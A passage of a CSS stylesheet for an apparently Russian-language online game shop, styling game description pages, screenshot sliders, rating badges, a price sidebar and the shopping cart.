  padding-bottom: 15px;
}

#main.game .descriptionBlock .block:first-child .header {
	width:680px;
	min-height:10px!important;
	background:url(../images/hits-menu-bg.png);
	font-size:2em;
	padding:20px 20px 10px 20px;
	color:#fff;
	height:100%;
	line-height:1.2em;
    text-shadow: 1px 1px 0px black;
}

#main.game .descriptionBlock .block:first-child .container, #card_page .container {
	width:235px;
	height:330px;
	margin-left:20px;
	float:left;
}
#card_page .container {
  margin-left: 15px;
}
#main.game .descriptionBlock .block:first-child .container img, #card_page .container img {
	width:235px;
}

#main.game .descriptionBlock .block:first-child .box-wrapper, #card_page .box-wrapper {
	position:absolute;
	width:264px;
	height:345px;
	background-image:url(../images/case-big.png);
	background-repeat:no-repeat;
	background-position: 0 -3px;
	margin-top:-2px;
	margin-left:5px;
}

#card_page .box-wrapper {
  margin-left: 0px;
  margin-top: -1px;
}

#main.game .descriptionBlock .block:first-child table {
	float:right;
	width:400px;
	font-size:.9em;
	color:#383838;
}

#main.game .descriptionBlock .block:first-child table tr td {
	border-bottom:1px #d7d7d7 solid;
}
#main.game .descriptionBlock .block:first-child table tr td.lang.rus span {
	width:15px;
	height:20px;
	float:left;
	background:url(../images/icons.png) -220px 0 no-repeat;
	margin-right:3px;
	padding:0;
}

#main.game .descriptionBlock .block:first-child table tr:first-child td {
	border-top:1px #d7d7d7 solid;
}

#main.game .descriptionBlock .block:first-child table tr td:first-child {
	width:130px;
	color:#383838;
}

#main.game .descriptionBlock .block:first-child table tr td:last-child {
	font-weight:bold;
}

#main.game .descriptionBlock .block .header {
    font-family: Intro, arial;
	width:705px;
	height:29px;
	-o-background-size: 100% 100%;
	-webkit-background-size: 100% 100%;
	-khtml-background-size: 100% 100%;
	background-size: 100% 100%;
	background: -moz-linear-gradient(top,#f5f6f8,#e2e2e2);
	background: -webkit-gradient(linear, left top, left bottom, from(#f5f6f8), to(#e2e2e2));
	filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#f5f6f8,endColorstr=#e2e2e2,GradientType=0); zoom: 1;
	background: linear-gradient(top,#f5f6f8,#e2e2e2);
	background-clip: border-box;
	-moz-background-clip: border;
	-webkit-background-clip: border-box;
	background-origin: border-box;
	-moz-background-origin: border;
	-webkit-background-origin: border-box;
	border-bottom:1px #d0d0d0 solid;
	text-align:left;
	padding-top:11px;
	padding-left:15px;
	margin:-21px 0 20px -21px;
}

#main.game .descriptionBlock .block .header h2 {
    font-family: Intro, arial;
    font-size: 1em;
    margin-top:1px;
}

#main.game .descriptionBlock .block .header .title {
	float:left;
    width:680px;
}

#main.game .descriptionBlock .block .header .title h1{
    font-size: 1em;
    margin:0;
    padding:0;
    color: white;
    font-family: Intro, arial;
    display: inline;
}

#main.game .descriptionBlock .header .option {
	color:white;
	font-size:11px;
	font-family: Helvetica;
	height:20px;
  line-height: 2em;
  vertical-align: middle;
  position: static;
	text-shadow: none;
	text-align:center;
	display:inline-block;
	margin-left:30px;
	margin-top: 0px;
	text-transform: uppercase;
}



#main.game .descriptionBlock .header .option:before {
	 content:'';
     width:0;
     height:0;
     border-right:7px solid;
     border-top:10px solid transparent!important;
     border-bottom:10px solid transparent!important;
     float:left;
     margin-left:-7px;
}

#main.game .descriptionBlock .header .option:after {
	 content:'';
     width:0;
     height:0;
     border-left:7px solid;
     border-top:10px solid transparent!important;
     border-bottom:10px solid transparent!important;
     float:right;
     margin-right:-7px;

}

#main.game .descriptionBlock .header .option.new {
	width:80px;
	background-color:#7ac408;
}
#main.game .descriptionBlock .header .option.new:before,
#main.game .descriptionBlock .header .option.new:after{
	border-color:#7ac408;
}


#main.game .descriptionBlock .header .option.hit {
	width:50px;
	background-color:#e70a0a;
}
#main.game .descriptionBlock .header .option.hit:before,
#main.game .descriptionBlock .header .option.hit:after{
	border-color:#e70a0a;
}


#main.game .descriptionBlock .header .option.leader {
	width:120px;
	color:black;
	background-color:#ffde00;
}
#main.game .descriptionBlock .header .option.leader:before,
#main.game .descriptionBlock .header .option.leader:after{
	border-color:#ffde00;
}

#main.game .descriptionBlock .addition {
	padding:0;
	font-size:.9em;
	margin-top:-7px;
	font-weight:bold;
	color:#333;
}

#main.game .descriptionBlock .addition a {
	color:#5d990a;
}

#main.game .descriptionBlock .addition a:hover { color: #91cf41; }

#main.game .descriptionBlock .block p {
	font-size:1em;
	color:#201D1D;
}

#main.game .descriptionBlock .block ul {
	margin:0 20px;
}

#main.game .descriptionBlock .block ul li {
	font-size:.9em;
	color:#201D1D;
	margin-top:5px;
}

#main.game .descriptionBlock .block b{
	font-size:.9em;
	padding:15px 0;
}

/* Дополнения к игре */

#main.game .descriptionBlock .block.addition {
	width:718px;
	border-bottom:0;
}


#main.game .descriptionBlock .block.addition .header {
	margin:-1px 0 0 -1px;
	text-shadow: none!important;
	font-size:1.1em;
	color:black;
}

#main.game .descriptionBlock .block.addition .row {
	margin:0;
}

#main.game .descriptionBlock .block.addition .row .box {
	border-right:1px #dadada solid;
	border-left:1px #fefefe solid;
	border-bottom:1px #dadada solid;
	border-top:1px #fefefe solid;
	width:198px;
	padding:20px 20px;
	text-align:center;
	min-height:358px;
}

#main.game .descriptionBlock .block.addition .row .box:last-child {
	border-right:0;
}
#main.game .descriptionBlock .block.addition .row .box:first-child {
	border-left:0;
}


#main.game .descriptionBlock .block.addition .row .box:hover {
	background:#ffffff;
	cursor:pointer;
}

#main.game .descriptionBlock .block.addition .row .box.empty:hover {
    background:transparent;
    cursor:default;
}
#main.game .descriptionBlock .block.addition .row .box.empty {
    border-bottom: none !important;
}

#main.game .descriptionBlock .block.addition .row .box span {
	margin-top:0px!important;
	display:block;
	font-size:1.1em;
	color:#373737;
}

#main.game .descriptionBlock .block.addition .row .box .container {
	width:183px;
	height:257px;
	margin-left:12px;
}

#main.game .descriptionBlock .block.addition .row .box .container img{
	width:183px;
	height:257px;
}


#main.game .descriptionBlock .block.addition .row .box .box-wrapper {
	position:absolute;
	width:205px;
	height:267px;
	background-image:url(../images/case.png);
	background-repeat:no-repeat;
	background-position: center center;
	margin-top:-2px;
	margin-left:-3px;
}


#main.game .descriptionBlock .block.addition .row .box span {
	padding-top:15px;
	display:block;
	font-size:1.7em;
	color:#373737;
	font-family: Intro, arial;
}

#main.game .descriptionBlock .block.addition .row .box span strike {
	color:#e50c0c;
	font-family: arial;
	font-size:0.7em;
	margin-right:10px;
}

#main.game .descriptionBlock .block.addition .row .box .title {
	color:black;
	text-align:center;
	font-size:1.1em;
	width:215px;
	margin-left:-10px;
	min-height:18px;
	margin-top:15px;
	font-family: Intro, arial;
	line-height:1.15em;
    display:block;
    text-decoration: none;
}

#main.game .descriptionBlock .block.addition .row .box .genre {
	color:black;
	text-align:center;
	width:100%;
	font-family:arial;
	font-size:1em;
	font-weight:normal;
}

#main.game .descriptionBlock .block.addition .row .box .lang {
	color:black;
	text-align:left;
	width:100%;
	font-family:arial;
	font-size:1em;
	margin-top:-3px;
	font-weight:normal;
}

#main.game .descriptionBlock .block.addition .row .box .lang.rus span {
	width:15px;
	height:20px;
	float:left;
	background:url(../images/icons.png) -220px 0 no-repeat;
	margin-left:20px;
	padding:0;
}


#main.game .descriptionBlock .block.video {
	min-height:400px;
    padding-bottom:12px;
}

#main.game .descriptionBlock .block.video iframe {
	width:100%;
	height:400px;
	z-index:-1;
}

#main.game .descriptionBlock .block.sreenshots {
	height:164px;
}

#main.game .descriptionBlock .block.sreenshots .screenSlider ul li img {
	width:150px;
	height:114px;
}

#main.game .descriptionBlock .block.sreenshots .bx-wrapper .bx-viewport {
	border:none!important;
	padding:0!important;
	box-shadow:none;
}

#main.game .descriptionBlock .block.sreenshots .screenSlider ul {
	list-style:none;
	position:relative;
	z-index:100;
}

#main.game .descriptionBlock .block.sreenshots .screenSlider ul li {
	float:left;
	margin-left:16px;
	cursor:pointer;
}

#main.game .descriptionBlock .block.sreenshots .screenSlider ul li:hover {
	background: rgba(0, 0, 0, 0.80);
	position:relative;
	background-image:url(../images/search-icon.png);
	background-position:center center;
	background-repeat:no-repeat;
}



#main.game .descriptionBlock .block.sreenshots .screenSlider ul li img {
	z-index:-1;
	position:relative;
}

#main.game .descriptionBlock .block.sreenshots .screenSlider ul li:first-child {
	margin-left:0;
}

#main.game .descriptionBlock .block.sreenshots .rightButton {
	position:relative;
	float:right;
	margin-top:-69px;
	margin-right:-13px;
	width:23px;
	height:23px;
}

#main.game .descriptionBlock .block.sreenshots .rightButton a {
	width:23px;
	height:23px;
	display:block;
	position: relative;
	left: 1px;
	background-image:url("/public/images/new_buttons.png");
	background-position: -1080px -591px;
	background-repeat: no-repeat;
	text-decoration:none;
}
#main.game .descriptionBlock .block.sreenshots .rightButton a:hover {
  background-position: -1080px -630px;
}
#main.game .descriptionBlock .block.sreenshots .rightButton a:active { 
  background-position: -1080px -666px;
}

#main.game .descriptionBlock .block.sreenshots .leftButton {
	position:relative;
	float:left;
	margin-top:-69px;
	margin-left:-15px;
	width:23px;
	height:23px;
}

#main.game .descriptionBlock .block.sreenshots a.bx-next.disabled,
#main.game .descriptionBlock .block.sreenshots a.bx-prev.disabled {
    display:none;
}

#main.game .descriptionBlock .block.sreenshots .leftButton a {
	width:23px;
	height:23px;
	display:block;
	position: relative;
	left: -1px;
	background-image:url("/public/images/new_buttons.png");
	background-position: -1054px -591px;
	background-repeat: no-repeat;
}

#main.game .descriptionBlock .block.sreenshots .leftButton a:hover {
  background-position: -1054px -630px;
}
#main.game .descriptionBlock .block.sreenshots .leftButton a:active { 
  background-position: -1054px -666px;
}
#main.game .descriptionBlock .block.sreenshots .bx-wrapper{
	margin: 0 auto;
}

#main.game .descriptionBlock .block.sreenshots .bx-wrapper{
	margin: 0 auto;
}

#main.game .descriptionBlock .block.sreenshots .view{
	padding:0px;
	position:absolute;
	margin-top:-270px;
	width:500px;
	z-index:99;
    min-height: 300px;
    display:none;
}

#main.game .descriptionBlock .block.sreenshots .view img {
	border:1px white solid;
	background:#eee;
	-webkit-box-shadow: 0 0 12px #000;
    -moz-box-shadow: 0 0 12px #000;
    box-shadow: 0 0 12px #000;
}


#main.game .descriptionBlock .block.experts .node {
	background:#d8d8d8;
	min-height:100px;
	margin:20px 0;
	padding:20px;
}

#main.game .descriptionBlock .block.experts .node .rating {
	float:left;
	width:90px;
	height:70px;
	text-align:center;
	margin-right:20px;
}

#main.game .descriptionBlock .block.experts .node .rating.green {
	background: url(../images/rating.png) 0 0 no-repeat;
}

#main.game .descriptionBlock .block.experts .node .rating.red {
	background: url(../images/rating.png) -90px 0 no-repeat;
}

#main.game .descriptionBlock .block.experts .node .rating.yellow {
	background: url(../images/rating.png) -180px 0 no-repeat;
}

#main.game .descriptionBlock .block.experts .node .rating span {
	text-shadow: 1px 1px 1px black;
	font-family: Intro, arial;
	font-size:3.2em;
	color:white;
	display:block;
	width:90px;
	margin-top:27px;
}



#main.game .descriptionBlock .block.experts .node p {
	float:left;
	width:510px;
}

#main.game .descriptionBlock .block.experts .node p a {
	float:left;
	margin-top:10px;
	color:#5d990a;
	font-weight:bold;
}

#main.game .descriptionBlock .block.experts .node p a:after {
	content:'';
	width:8px;
	height:7px;
	background:red;
	position:absolute;
	margin-left:4px;
	background:url('../images/icons.png') -321px -8px no-repeat;
}

#main.game .descriptionBlock .block.requirements {
	width:718px!important;
}

#main.game .descriptionBlock .block.requirements .header {
	margin:-1px 0 0 -1px;
    color:black;
}

#main.game .descriptionBlock .block.requirements .header .title {
	float:left;
}

#main.game .descriptionBlock .block.requirements .header .buttons {
	float:right;
	margin-right:20px;
	margin-top:3px;
}

#main.game .descriptionBlock .block.requirements .header .buttons a {
	text-decoration:none;
	padding:0;
	margin:0;
	text-align:center;
	background-color:#e5e5e5;
	-o-background-size: 100% 100%;
	-webkit-background-size: 100% 100%;
	-khtml-background-size: 100% 100%;
	background-size: 100% 100%;
	background: -moz-linear-gradient(top,#e5e5e5,#cdcdcd);
	background: -webkit-gradient(linear, left top, left bottom, from(#e5e5e5), to(#cdcdcd));
	filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#e5e5e5,endColorstr=#cdcdcd,GradientType=0); zoom: 1;
	background: linear-gradient(top,#e5e5e5,#cdcdcd);
	color:#3e4c4d;
	border-top:1px white solid;
	-webkit-box-shadow: 0 1px 2px #4D4D4D;
    -moz-box-shadow: 0 1px 2px #4D4D4D;
    box-shadow: 0 1px 2px #4D4D4D;
    font-family:arial;
    font-weight:bold;
    font-size:0.7em;
    width:50px;
    float:left;
    margin-top:-5px;
	text-shadow: 0px 2px 3px rgba(255,255,255,0.5);
	-webkit-background-clip: text;
	-moz-background-clip: text;
	background-clip: text;
}

#main.game .descriptionBlock .block.requirements .header .buttons a:first-child {
	background-clip: border-box;
	-moz-background-clip: border;
	-webkit-background-clip: border-box;
	background-origin: border-box;
	-moz-background-origin: border;
	-webkit-background-origin: border-box;
	-moz-border-radius: 3px 0px 0px 3px; /* Firefox */
	-webkit-border-radius: 3px 0px 0px 3px; /* Safari, Chrome */
	-khtml-border-radius: 3px 0px 0px 3px; /* KHTML */
	border-radius: 3px 0px 0px 3px; /* CSS3 */
	behavior: url(border-radius.htc); /* учим IE border-radius */
}


#main.game .descriptionBlock .block.requirements .header .buttons a:last-child {
	background-clip: border-box;
	-moz-background-clip: border;
	-webkit-background-clip: border-box;
	background-origin: border-box;
	-moz-background-origin: border;
	-webkit-background-origin: border-box;
	-moz-border-radius: 0px 3px 3px 0px; /* Firefox */
	-webkit-border-radius: 0px 3px 3px 0px; /* Safari, Chrome */
	-khtml-border-radius: 0px 3px 3px 0px; /* KHTML */
	border-radius: 0px 3px 3px 0px; /* CSS3 */
	behavior: url(border-radius.htc); /* учим IE border-radius */
}

#main.game .descriptionBlock .block.requirements .header .buttons a.active {
	border-top:1px #4d7909 solid;
	background-color:#6aa60c;
	-o-background-size: 100% 100%;
	-webkit-background-size: 100% 100%;
	-khtml-background-size: 100% 100%;
	background-size: 100% 100%;
	background: -moz-linear-gradient(top,#6aa60c,#82be24);
	background: -webkit-gradient(linear, left top, left bottom, from(#6aa60c), to(#82be24));
	filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#6aa60c,endColorstr=#82be24,GradientType=0); zoom: 1;
	background: linear-gradient(top,#6aa60c,#82be24);
	color:white;
}


#main.game .descriptionBlock .block.requirements {
	padding:0;
	width:720px;
	color:#383838;
}

#main.game .descriptionBlock .block.requirements > .afterTitle {
    padding:20px;
    padding-bottom: 0;
    font-size: 12px;
    line-height: 1.5em;
    color: rgb(56, 56, 56);
}

#main.game .descriptionBlock .block.requirements table {
	margin:0;
	border-bottom:1px #d8d8d8 solid;
    width:720px;

}

#main.game .descriptionBlock .block.requirements .mac {
	display:none;
}



#main.game .descriptionBlock .block.requirements table:last-child {
	border-bottom:0;
    margin-bottom:10px;
}

#main.game .descriptionBlock .block.requirements table tr td,
#main.game .descriptionBlock .block.requirements table tr th {
	border:none;
	padding-left:20px;
}

#main.game .descriptionBlock .block.requirements table tr td {
	font-size:0.9em;
}

#main.game .descriptionBlock .block.requirements table tr td:first-child {
	width:180px;
}

#main.game .descriptionBlock .block.requirements table tr td:last-child {
	font-weight:bold;
}

#main.game .descriptionBlock .block.requirements table tr th {
	font-family: Intro, arial;
	color:black;
	padding-top:20px;
}

/* правый блок */


#main.game .priceBlock {
	width:200px;
	margin-left:40px;
	min-height:300px;
}

#main.game .priceBlock.scroll {
	position:fixed;
	margin-left:760px;
	bottom:130px;
}

#main.game .priceBlock:before{
	content:'';
	width: 200px;
	height: 59px;
	position:absolute;
	background:url(../images/top-left-game.png) center top no-repeat;
}


#main.game .priceBlock .header{
	background:#ebebeb;
	min-height:60px;
	margin-top:59px;
	-o-background-size: 100% 100%;
	-webkit-background-size: 100% 100%;
	-khtml-background-size: 100% 100%;
	background-size: 100% 100%;
	background: -moz-linear-gradient(top,#f1f1f1,#e3e3e3);
	background: -webkit-gradient(linear, left top, left bottom, from(#f1f1f1), to(#e3e3e3));
	filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#f1f1f1,endColorstr=#e3e3e3,GradientType=0); zoom: 1;
	background: linear-gradient(top,#f1f1f1,#e3e3e3);
	background-clip: border-box;
	-moz-background-clip: border;
	-webkit-background-clip: border-box;
	background-origin: border-box;
	-moz-background-origin: border;
	-webkit-background-origin: border-box;
	padding:10px;
	border-bottom:1px #dadada solid;
	border-right:1px white solid;
	border-left:1px white solid;
		-webkit-box-shadow: 0 1px 3px #BFBFBF;
    -moz-box-shadow: 0 1px 3px #BFBFBF;
    box-shadow: 0 1px 3px #BFBFBF;
}


#main.game .priceBlock .header .title {
	text-align:center;
	font-size:.7em;
	color:#5d990a;
	font-family: Intro, arial;
	margin-top:-10px;
	margin-bottom:10px;
}


#main.game .priceBlock .header span {
	display:block;
	font-size:2.1em;
	color:#373737;
	font-family: Intro, arial;
	text-align:center;
}

#main.game .priceBlock .header span strike {
	color:#e50c0c;
	font-family: "Trebuchet MS";
	font-size:16px;
	float:left;
	margin-left: 5px;
	font-weight: bold;
	margin-top: 3px;
}

#main.game .priceBlock .header .description {
	text-align:center;
	padding:10px 0;
	font-size:0.8em;
	line-height:1.4em;
}

#main.game .priceBlock .header .balls {
    margin-top:10px;
    text-align: center;
    font-size: .85em;
}

#main.game .priceBlock .header .balls > span {
    font-size: 11px;
    padding:0;
    margin:0;
    display: inline-block;
    width:15px;
    height:15px;
    background-color: #5d990a;
    color:white;
    border-radius: 10px;
    font-weight: normal;
    font-family: arial;
    line-height: 1.5em;
    margin-left:3px;
    cursor: pointer;
}

#main.game .priceBlock .header .balls > .balls-description {
    color:#383838;
    background-color: #d8d8d8;
    width:243px;
    height:45px;
    position: absolute;
    margin-left:-20px;
    margin-top:20px;
    padding:15px;
    line-height: 1.3em;
    text-align: left;
    font-size: .95em;
    display: none;
}

#main.game .priceBlock .block {
	width:198px;
	min-height:120px;
	-webkit-box-shadow: 0 1px 3px #BFBFBF;
    -moz-box-shadow: 0 1px 3px #BFBFBF;
    box-shadow: 0 1px 3px #BFBFBF;
	background:#f1f1f1;
	border-top:1px #fefefe solid;
	border-bottom:1px transparent solid;
	border-right:1px white solid;
	border-left:1px white solid;
}

#main.game .priceBlock .block:after{
	content:'';
	width: 200px;
	margin:0;
    margin-left:-1px;
	height: 10px;
	float:left;
	background:url(../images/top-left-game.png) center bottom no-repeat;
}

#main.game .priceBlock .block p {
	margin:15px 20px;
	font-size:.83em;
	line-height:1.5em;
	color:#383838;
}

#main.game .priceBlock .block p.icon {
	text-align:center;
	border-bottom:1px #d8d8d8 solid;
}

#main.game .priceBlock .block p a {
		color:#5d990a;
}

#main.game .priceBlock .block p a:after {
	content:'';
	width:8px;
	height:7px;
	background:red;
	position:absolute;
	margin-left:4px;
	background:url('../images/icons.png') -321px -8px no-repeat;
}

#main.game .priceBlock .block img {
	padding:10px 0;
	text-align:center;
}



#main.game .priceBlock .block .rating {
	width:90px;
	height:70px;
	text-align:center;
	margin:0 auto;
	text-shadow: 1px 1px 1px black;
	font-family: Helios;
	font-size:3.2em;
	color:white;
	line-height:1.3em;
	margin-top:45px;
	margin-bottom:15px;
}

#main.game .priceBlock .block .rating:before {
	content:'';
	display:block;
	margin-top:-29px;
	position:absolute;
	width:90px;
	height:30px;
	background:url(../images/rating.png) -174px -70px no-repeat;

}


#main.game .priceBlock .block .rating.green {
	background: url(../images/rating.png) 0 0 no-repeat;
}

#main.game .priceBlock .block .rating.red {
	background: url(../images/rating.png) -90px 0 no-repeat;
}

#main.game .priceBlock .block .rating.yellow {
	background: url(../images/rating.png) -180px 0 no-repeat;
}


#main.game .priceBlock .soc-icons {
	padding:20px 0;
}

#main.game .priceBlock .advantageLink {
    display:block;
    text-align: center;
    color:#3e4c4d;
    text-decoration: none;
    width:154px;
    font-size: .8em;
    line-height: 2.2em;
    font-family: Intro, arial;
    height:22px;
    margin:0 auto;
    border-top:1px white solid;
    -moz-border-radius: 3px; /* Firefox */
    -webkit-border-radius: 3px; /* Safari, Chrome */
    -khtml-border-radius: 3px; /* KHTML */
    border-radius: 3px; /* CSS3 */
    background: -moz-linear-gradient(top,#e0e0e0,#c8c8c8);
    background: -webkit-gradient(linear,left top,left bottom, from(#e0e0e0), to(#c8c8c8));
    filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#e0e0e0,endColorstr=#c8c8c8,GradientType=0); zoom: 1;
    background: linear-gradient(top,#e0e0e0,#c8c8c8);
    -webkit-box-shadow: 0 1px 2px #858585;
    -moz-box-shadow: 0 1px 2px #858585;
    box-shadow: 0 1px 2px #858585;
}

#main.game .priceBlock .advantageBlock {
    background:#f1f1f1;
    padding:10px 0 11px 0;
    border-top:1px white solid;
    border-bottom:1px #dadada solid;
    border-right:1px white solid;
    border-left:1px white solid;
}

#main.game .priceBlock .advantageLink.active {
    border-top:1px #4d7909 solid;
    background: -moz-linear-gradient(top,#6aa60c,#82be24);
    background: -webkit-gradient(linear,left top, left bottom, from(#6aa60c), to(#82be24));
    filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#6aa60c,endColorstr=#82be24,GradientType=0); zoom: 1;
    background: linear-gradient(top,#6aa60c,#82be24);
    color:white;
    -webkit-box-shadow: 0 1px 2px #9fce58;
    -moz-box-shadow: 0 1px 2px #9fce58;
    box-shadow: 0 1px 2px #9fce58;
}

.advantagePopup {
    position:absolute;
    z-index: 999;
    width:440px;
    min-height:200px;
    background-color: #ffffff;
    margin-left:-500px;
    margin-top:-200px;
    -webkit-box-shadow: 0 0 15px #858585;
    -moz-box-shadow: 0 0 15px #858585;
    box-shadow: 0 0 15px #858585;
    padding:30px;
    display:none;
}

.advantagePopup.active {
    display:block;
}


.advantagePopup:before {
    content:'';
    width:0;
    height:0;
    border-left:10px solid #ffffff;
    border-top:10px solid transparent!important;
    border-bottom:10px solid transparent;
    float:right;
    margin-top:150px;
    margin-right:-40px;
    padding:0!important;
}

.advantagePopup > .title {
    font-family: Intro, arial;
    font-size: 1em;
}

.advantagePopup > p {
    margin:0;
    margin-bottom: 20px;
    font-size:.9em;

}

.advantagePopup > p:last-child {
    margin:0;
}

.fb_iframe_widget span { width: 500px !important; }
.fb-like-box iframe { width: 500px !important; }




/*********     CART     ***********/


#main.cart #loading {
	width:720px;
	height:100px;
	position:fixed;
	background:url(../images/loading.gif) center center no-repeat;
	display:none;
    z-index:9999;
}


#main.cart .leftBlock {
	width:720px;
	min-height:300px;
	background:none;
    box-shadow: none;
    padding-bottom:100px;
}


#main.cart.successPage .leftBlock {
    padding-bottom:0px;
}

#main.cart .leftBlock .button-block {
	padding:0 0 20px 0;
}

#main.cart .leftBlock .block {
	width:100%;
	background:#f1f1f1;
	-webkit-box-shadow: 0 1px 1px #BFBFBF;
    -moz-box-shadow: 0 1px 1px #BFBFBF;
    box-shadow: 0 1px 1px #BFBFBF;
	min-height:100px;
	margin-bottom:20px;
	border:1px white solid;
}

#main.cart .leftBlock .block {
	text-shadow: 0px;
}

#main.cart .leftBlock .block .header {
	width:702px;
	height:37px;
	margin:-1px 0 0 -1px;
	background:url(../images/hits-menu-bg.png);
	font-size:2em;
	padding:23px 0 0 20px;
	color:#fff;
	text-shadow: 1px 1px 0px black;
	font-family: Intro, arial;
}


#main.cart .leftBlock .block .footer {
	width:700px;
	min-height:30px;
	background-color:#ffffff;
	-o-background-size: 100% 100%;
	-webkit-background-size: 100% 100%;
	-khtml-background-size: 100% 100%;
	background-size: 100% 100%;
	background: -moz-linear-gradient(top,#ffffff,#f1f1f1);
	background: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#f1f1f1));
	filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#ffffff,endColorstr=#f1f1f1,GradientType=0); zoom: 1;
	background: linear-gradient(top,#ffffff,#f1f1f1);
	background-clip: border-box;
	-moz-background-clip: border;
	-webkit-background-clip: border-box;
	background-origin: border-box;
	-moz-background-origin: border;
	-webkit-background-origin: border-box;
	border-top:1px #d0d0d0 solid;
    padding:0;
}

#main.cart .leftBlock .block .footer input[type="text"] {
	width:250px;
	height:42px;
	border-radius: 5px;
  font-size:19px;
}

#main.cart .leftBlock .block .footer > table,
#main.cart .leftBlock .block .footer > table tr,
#main.cart .leftBlock .block .footer > table tr td {
    border:none;
    padding:0;
}

#main.cart .leftBlock .block .footer > table {
    float:right;
    margin:0;
    min-width:100px;
}

#main.cart .leftBlock .block .footer > table tr td {
    text-align:right;
    font-size: 13px;
}

#main.cart .leftBlock .block .footer > table tr:first-child td:last-child {
    font-weight: bold;
}

#main.cart .leftBlock .block .footer > table tr.itogo td {
    color:black;
    font-family: Intro, arial;
    font-size:1.1em;
    padding:10px 0 5px 0;
}

#main.cart .leftBlock .block .footer > table tr.itogo td:last-child {
    font-size: 2em;
    line-height: .6em;
    padding-left:20px;
}

#main.cart .leftBlock .block .footer > table tr.sale td {
    color: #b7b7b7;
}

#main.cart .leftBlock .block .footer > table tr.sale td form {
    display:none;
}


.checkbox {
  width: 22px;
  height: 22px;
  background: url("/public/images/new_buttons.png") -990px -471px no-repeat;
  cursor: pointer;
  position: relative;
  float:left;
  margin-top:-2px;
  margin-right:10px;
}
.checkbox:hover {
  background-position: -990px -503px;
}
.checkbox.active{
  background-position: -990px -533px;
}

#main.cart .leftBlock .block .footer > table tr.text td {
  color: #383838;
  font-size: .9em;
}
.quest_tooltip {
  display: inline-block;
  background: url("/public/images/new_buttons.png") -1111px -595px no-repeat;
  width: 15px;
  height: 15px;
  overflow: hidden;
  margin-left: 4px;
}
/*
#main.cart .leftBlock .block .footer > table tr.text td.balls > span {
    font-size: 11px;
    padding:0;
    margin:0;
    display: inline-block;
    width:15px;
    height:15px;
    background-color: #5d990a;
    color:white;
    border-radius: 10px;
    font-weight: normal;
    font-family: arial;
    line-height: 1.5em;
    margin-left:3px;
    cursor: pointer;
    text-align: center;
}
*/
#main.cart .leftBlock .block .footer > table tr.text td.balls {
  line-height: 25px;
}
#main.cart .leftBlock .block .footer > table tr.text td.balls .quest_tooltip {
  top: 3px;
  position: relative;
}
#main.cart .leftBlock .block .footer > table tr.text td > .balls-description {
    color:#383838;
    background-color: #d8d8d8;
    width:243px;
    height:45px;
    position: absolute;
    z-index: 100000;
    margin-left:160px;
    margin-top:20px;
    padding:15px;
    line-height: 1.3em;
    text-align: left;
    font-size: .95em;
    display: none;
}

#main.cart .leftBlock .block.game .row {
	position: relative;
	padding:20px 20px 25px 20px;
	border-bottom: 1px solid #E5E5E5;
}
#main.cart .leftBlock .block.game .row.not-buy{
	background: #f5ebeb;
}

#main.cart .leftBlock .block.game .row:first-child{
  border-top: none;
}

#main.cart .leftBlock .block.game .row:last-child{
  border-bottom: none;
}

#main.cart .leftBlock .block.game .row .half:first-child {
	width:400px;
}

/*#main.cart .leftBlock .block.game .row .half:last-child {*/
/*	width:280px;*/
/*}*/
#main.cart .leftBlock .block.game .row .half.edit {
	width:280px;
}

#main.cart .leftBlock .block.game .container {
    width:101px;
    margin-left:7px;
	float:left;
}

#main.cart .leftBlock .block.game .box-wrapper {
	position:absolute;
	width:111px;
	height:148px;
	background-image:url(../images/case-min.png);
	background-repeat:no-repeat;
	background-position: center center;
	margin-top:-1.5px;
	cursor:pointer;
}

#main.cart .leftBlock .block.game .description {
	float:left;
	margin-left:20px;
	width:255px;
}

#main.cart .leftBlock .block.game .description span {
	width:100%;
	float:left;
	padding:3px 0;
	font-size:.9em;
	color:#393939;
}

#main.cart .leftBlock .block.game .description .title {
	font-family: Intro, arial;
	color:black;
	margin-bottom:5px;
}

#main.cart .leftBlock .block.game .description a {
    text-decoration: none;
}

#main.cart .leftBlock .block.game .description a.addon {
	color:#5d9300;
	font-size:.9em;
	float:left;
}


#main.cart .leftBlock .block.game .description a.addon:after {
	content:'';
	width:21px;
	height:13px;
	float:right	;
	background:url(../images/icons.png) -389px -6px;
	margin-top:4px;
	margin-left:3px;
}


#main.cart .leftBlock .block.game .edit {
    height:24px;
    vertical-align: middle;
    padding-top:55px;
}

#main.cart .leftBlock .block.game .minus,
#main.cart .leftBlock .block.game .plus {
	text-decoration:none;
	color:#465a58;
    vertical-align: middle;
	font-size:3.2em;
	float:left;
	margin:3px 5px;
    font-family: Intro, arial;
}

#main.cart .leftBlock .block.game .plus {
    margin-top:6px;
    vertical-align: middle;
}

#main.cart .leftBlock .block.game .del {
	float: right;
  vertical-align: middle;
  margin-top: 4px;
	width: 23px;
	height: 23px;
	background: url("/public/images/new_buttons.png") -1029px -591px no-repeat;
}

#main.cart .leftBlock .block.game .del:hover {
	background-position: -1029px -630px;
}

#main.cart .leftBlock .block.game .del:active {
	background-position: -1029px -666px;
}

#main.cart .leftBlock .block.game .edit .price {
	width:140px;
	float:right;
	text-align:center;
	font-family: Intro, arial;
	font-size:2em;
	color:black;
    margin-top:4px;
}

#main.cart .leftBlock .block.game .quantity {
	width:50px;
	height:24px;
	text-align:center;
	float:left;
    font-size:2.2em;
    color:#465a58;
    vertical-align: middle;
    font-family: arial;
    margin-top:2px;
}

#main.cart .leftBlock .block.game .row .cart-not-buy-text{
	/*position: absolute;*/
	float: right;
	width: 100%;
	bottom: 20px;
	font-size: .9em;
	color: #cc0000;
	text-align: center;
}

#main.cart .leftBlock .block.game .footer {
	text-align:right;
	font-size:.9em;
	padding:10px 10px;
}

#main.cart .leftBlock .block.game .footer .price {
	font-family: Intro, arial;
	font-size:1.7em;
}

/*   AUTH    */

#main.cart .leftBlock .authBlock {
    width:330px;
    height:45px;
    background-color: #d8d8d8;
    border-radius: 10px;
    display: block;
    margin:0 auto;
    margin-bottom: 20px;
    text-align: center;
    color:#383838;
    font-size:11px;
    padding:10px;
}

#main.cart .leftBlock .authBlock > a {
    color:#5d990a;
